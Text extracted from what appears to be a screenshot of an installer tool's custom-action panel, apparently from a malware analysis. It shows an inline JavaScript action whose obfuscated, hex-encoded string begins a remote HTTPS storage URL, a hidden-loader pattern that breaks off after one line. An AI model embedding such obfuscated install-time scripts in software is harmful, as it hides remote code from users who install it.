 Custom Actions
Add Custom Action Existing Custom Actions
sgdfasflolafaas
This list contains already existing custom actions, like the ones
launched by controls on the installation wizard.
Execute Inline Script Code
Properties
64-bit script
Action data:
Script type: Java script (*.js)
var _0x7d94=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x33\x2D\x65\x75\x2D\x77\x65\x